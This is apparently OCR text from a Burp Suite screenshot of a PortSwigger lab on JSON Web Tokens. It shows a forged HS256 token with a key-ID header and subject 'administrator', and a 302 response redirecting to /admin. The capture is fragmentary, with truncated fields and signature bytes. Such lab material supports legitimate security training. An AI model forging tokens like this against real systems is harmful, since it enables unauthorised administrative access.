 JSON Web Tokens
5 × +
Send Cancel < > Follow redirection Target: https://0af1007504f6a5a680c07bb000040069.w
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiIzZjQ1YWE1MC01MDI4 JSON Web Token (JWT Editor) nMzZlZWMiLCJh ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NzEzNzYyMSwic3ViIjoiYWRtaW5pc3Ry
YXRvciJ9.PapzmNbYfqdLeZgAt1vbOQcC2VN0Ru1dWSO5E5YwlaI
Copy Decrypt Verify
JWS JWE
Header
"kid": "3f45aa50-5028-4195-bce0-4fdf69f36eec",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"exp": 1747137621,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
3D AA 73 98 D6 D8 7E A7 4B 79 98 0
07 02 D9 53 74 46 ED 5D 59 23 B9 1
Information
• Expiration Time - Tue May 13 2025 12:00:21 GMT
Attack Sign Encrypt Send to Tokens
Done
Event log (4) All issues (19)
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search